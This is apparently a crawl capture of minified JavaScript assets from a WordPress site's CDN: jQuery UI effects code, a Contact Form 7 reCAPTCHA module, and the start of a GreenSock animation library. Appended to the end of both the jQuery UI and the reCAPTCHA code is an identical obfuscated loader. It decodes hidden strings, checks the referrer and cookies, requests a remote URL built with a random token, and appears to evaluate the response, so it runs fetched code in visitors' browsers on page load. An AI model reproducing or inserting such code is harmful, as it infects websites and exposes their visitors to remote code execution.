i=t.queue();1<e&&i.splice.apply(i,[1,0].concat(i.splice(e,n))),t.dequeue()},saveStyle:function(t){t.data(h,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(h)||"",t.removeData(h)},mode:function(t,e){t=t.is(":hidden");return"toggle"===e&&(e=t?"show":"hide"),e=(t?"hide"===e:"show"===e)?"none":e},getBaseline:function(t,e){var n,i;switch(t[0]){case"top":n=0;break;case"middle":n=.5;break;case"bottom":n=1;break;default:n=t[0]/e.height}switch(t[1]){case"left":i=0;break;case"center":i=.5;break;case"right":i=1;break;default:i=t[1]/e.width}return{x:i,y:n}},createPlaceholder:function(t){var e,n=t.css("position"),i=t.position();return t.css({marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()),/^(static|relative)/.test(n)&&(n="absolute",e=u("<"+t[0].nodeName+">").insertAfter(t).css({display:/^(inline|ruby)/.test(t.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:t.css("marginTop"),marginBottom:t.css("marginBottom"),marginLeft:t.css("marginLeft"),marginRight:t.css("marginRight"),float:t.css("float")}).outerWidth(t.outerWidth()).outerHeight(t.outerHeight()).addClass("ui-effects-placeholder"),t.data(d+"placeholder",e)),t.css({position:n,left:i.left,top:i.top}),e},removePlaceholder:function(t){var e=d+"placeholder",n=t.data(e);n&&(n.remove(),t.removeData(e))},cleanUp:function(t){u.effects.restoreStyle(t),u.effects.removePlaceholder(t)},setTransition:function(i,t,o,s){return s=s||{},u.each(t,function(t,e){var n=i.cssUnit(e);0<n[0]&&(s[e]=n[0]*o+n[1])}),s}}),u.fn.extend({effect:function(){function t(t){var e=u(this),n=u.effects.mode(e,a)||s;e.data(p,!0),c.push(n),s&&("show"===n||n===s&&"hide"===n)&&e.show(),s&&"none"===n||u.effects.saveStyle(e),"function"==typeof t&&t()}var i=g.apply(this,arguments),o=u.effects.effect[i.effect],s=o.mode,e=i.queue,n=e||"fx",r=i.complete,a=i.mode,c=[];return u.fx.off||!o?a?this[a](i.duration,r):this.each(function(){r&&r.call(this)}):!1===e?this.each(t).each(f):this.queue(n,t).queue(n,f);function f(t){var e=u(this);function n(){"function"==typeof r&&r.call(e[0]),"function"==typeof t&&t()}i.mode=c.shift(),!1===u.uiBackCompat||s?"none"===i.mode?(e[a](),n()):o.call(e[0],i,function(){e.removeData(p),u.effects.cleanUp(e),"hide"===i.mode&&e.hide(),n()}):(e.is(":hidden")?"hide"===a:"show"===a)?(e[a](),n()):o.call(e[0],i,n)}},show:(f=u.fn.show,function(t){return v(t)?f.apply(this,arguments):((t=g.apply(this,arguments)).mode="show",this.effect.call(this,t))}),hide:(i=u.fn.hide,function(t){return v(t)?i.apply(this,arguments):((t=g.apply(this,arguments)).mode="hide",this.effect.call(this,t))}),toggle:(n=u.fn.toggle,function(t){return v(t)||"boolean"==typeof t?n.apply(this,arguments):((t=g.apply(this,arguments)).mode="toggle",this.effect.call(this,t))}),cssUnit:function(t){var n=this.css(t),i=[];return u.each(["em","px","%","pt"],function(t,e){0<n.indexOf(e)&&(i=[parseFloat(n),e])}),i},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):y(this.css("clip"),this)},transfer:function(t,e){var n=u(this),i=u(t.to),o="fixed"===i.css("position"),s=u("body"),r=o?s.scrollTop():0,s=o?s.scrollLeft():0,a=i.offset(),a={top:a.top-r,left:a.left-s,height:i.innerHeight(),width:i.innerWidth()},i=n.offset(),c=u("<div class='ui-effects-transfer'></div>");c.appendTo("body").addClass(t.className).css({top:i.top-r,left:i.left-s,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(a,t.duration,t.easing,function(){c.remove(),"function"==typeof e&&e()})}}),u.fx.step.clip=function(t){t.clipInit||(t.start=u(t.elem).cssClip(),"string"==typeof t.end&&(t.end=y(t.end,t.elem)),t.clipInit=!0),u(t.elem).cssClip({top:t.pos*(t.end.top-t.start.top)+t.start.top,right:t.pos*(t.end.right-t.start.right)+t.start.right,bottom:t.pos*(t.end.bottom-t.start.bottom)+t.start.bottom,left:t.pos*(t.end.left-t.start.left)+t.start.left})},l={},u.each(["Quad","Cubic","Quart","Quint","Expo"],function(e,t){l[t]=function(t){return Math.pow(t,e+2)}}),u.extend(l,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}}),u.each(l,function(t,e){u.easing["easeIn"+t]=e,u.easing["easeOut"+t]=function(t){return 1-e(1-t)},u.easing["easeInOut"+t]=function(t){return t<.5?e(2*t)/2:1-e(-2*t+2)/2}}),u.effects});;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/contact-form-7/modules/recaptcha/nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js
body_size: 3202
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://cdn-kebbp.nitrocdn.com/XRuBsiNHcVuBoPoKAdobDZuYBVWoPYAs/assets/static/optimized/rev-29ad7f7/www.3pshipping.net/wp-content/plugins/LayerSlider/static/layerslider/js/nitro-min-b3a60e4d602da9f04eb745de045196b0.greensock.js
body_size: 39662
content:
if(typeof LS_Meta==="object"&&LS_Meta.fixGSAP){var t=window.GreenSockGlobals,e=window._gsQueue,i=window._gsDefine;window._gsDefine=null,delete window._gsDefine;var s=window.GreenSockGlobals={}}var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(t,e,i){var s=function(t){var e,i=[],s=t.length;for(e=0;e!==s;i.push(t[e++]));return i},r=function(t,e,i){var s,r,n=t.cycle;for(s in n)r=n[s],t[s]="function"==typeof r?r(i,e[i]):r[i%r.length];delete t.cycle},n=function(t,e,s){i.call(this,t,e,s),this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=n.prototype.render},a=1e-10,o=i._internals,l=o.isSelector,h=o.isArray,u=n.prototype=i.to({},.1,{}),_=[];n.version="1.19.0",u.constructor=n,u.kill()._gc=!1,n.killTweensOf=n.killDelayedCallsTo=i.killTweensOf,n.getTweensOf=i.getTweensOf,n.lagSmoothing=i.lagSmoothing,n.ticker=i.ticker,n.render=i.render,u.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),i.prototype.invalidate.call(this)},u.updateTo=function(t,e){var s,r=this.ratio,n=this.vars.immediateRender||t.immediateRender;e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay));for(s in t)this.vars[s]=t[s];if(this._initted||n){if(e)this._initted=!1,n&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&i._onPluginEvent("_onDisable",this),this._time/this._duration>.998){var a=this._totalTime;this.render(0,!0,!1),this._initted=!1,this.render(a,!0,!1)}else if(this._initted=!1,this._init(),this._time>0||n)for(var o,l=1/(1-r),h=this._firstPT;h;)o=h.s+h.c,h.c*=l,h.s=o-h.c,h=h._next}return this},u.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var s,r,n,l,h,u,_,f,c=this._dirty?this.totalDuration():this._totalDuration,p=this._time,d=this._totalTime,m=this._cycle,g=this._duration,v=this._rawPrevTime;if(t>=c-1e-7?(this._totalTime=c,this._cycle=this._repeat,this._yoyo&&0!==(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=g,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(s=!0,r="onComplete",i=i||this._timeline.autoRemoveChildren),0===g&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>v||0>=t&&t>=-1e-7||v===a&&"isPause"!==this.data)&&v!==t&&(i=!0,v>a&&(r="onReverseComplete")),this._rawPrevTime=f=!e||t||v===t?t:a)):1e-7>t?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==d||0===g&&v>0)&&(r="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===g&&(this._initted||!this.vars.lazy||i)&&(v>=0&&(i=!0),this._rawPrevTime=f=!e||t||v===t?t:a)),this._initted||(i=!